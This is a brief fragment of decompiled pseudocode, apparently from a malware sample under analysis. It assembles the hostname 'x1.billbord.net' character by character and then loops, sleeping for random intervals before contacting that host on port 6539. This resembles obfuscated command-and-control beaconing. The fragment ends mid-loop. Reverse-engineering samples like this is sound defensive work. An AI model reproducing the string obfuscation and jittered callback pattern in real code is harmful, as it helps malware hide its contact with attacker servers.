 40 v75 = 'b';
41 v79 = 'b';
42 String2 = 'x';
43 v73 = '1';
44 v74 = '.';
45 v76 = 'i';
46 v77 = 'l';
47 v78 = 'l';
48 v80 = 'o';
49 v81 = 'r';
50 v82 = 'd';
51 v83 = '.';
52 v84 = 'n';
53 v85 = 'e';
54 v86 = 't';
55 v87 = 0;
56 sub_4016D0((void (__stdcall **)(int, char *))&v88);
57 v92 = 0;
58 v71 = 0;
59 while ( 1 )
60 {
61 v65 = dword_422620() % 0x31u;
62 if ( v71 )
63 {
64 if ( (int)(v65 + 100) > 0 )
65 {
66 v66 = v65 + 100;
67 do
68 {
69 dword_422624(1000);
70 --v66;
71 }
72 while ( v66 );
73 }
74 }
75 else
76 {
77 dword_422624(v65 + 60);
78 }
79 sub_402720(0);
80 sub_402630(0, 0, 1080, 0, 0);
81 v67 = dword_422620();
82 if ( (unsigned __int8)sub_401960(&String2, 6539) )
83 {
84 v68 = dword_422620();